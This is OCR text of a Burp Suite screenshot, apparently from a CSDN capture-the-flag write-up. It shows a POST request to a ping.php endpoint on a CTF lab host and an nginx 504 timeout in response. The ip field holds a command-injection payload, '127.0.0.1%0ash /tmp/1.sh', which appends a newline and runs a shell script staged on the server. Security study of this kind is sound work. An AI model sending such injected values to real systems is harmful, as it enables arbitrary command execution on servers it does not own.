 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to xxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://eci-2zefi68myjgqczgfh2lt.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ping.php HTTP/1.1
2 Host: eci-2zefi68myjgqczgfh2lt.cloudeci1.ichunqiu.com
3 Content-Length: 27
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://eci-2zefi68myjgqczgfh2lt.cloudeci1.ichunqiu.com
9 Referer: http://eci-2zefi68myjgqczgfh2lt.cloudeci1.ichunqiu.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __jsluid_h=6b2b7cf5c542da8da64a97be3aebf6e2
13 Connection: close
14
15 ip=127.0.0.1%0ash /tmp/1.sh
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 504 Gateway Time-out
2 Date: Tue, 14 Dec 2021 02:56:05 GMT
3 Content-Type: text/html
4 Content-Length: 578
5 Connection: close
6 Via: HTTP/1.1 SLB.29
7 X-Via-JSL: c67cbcd,-
8 X-Cache: bypass
9
10 <html>
11 <head>
<title>
504 Gateway Time-out
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
14 <hr>
<center>
nginx
</center>
15 </body>
16 </html>
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21 <!-- a padding to disable MSIE and Chrome friendly error page -->
22 <!-- a padding to disable MSIE and Chrome friendly error page -->
23
? Search... 0 matches
Ready
CSDN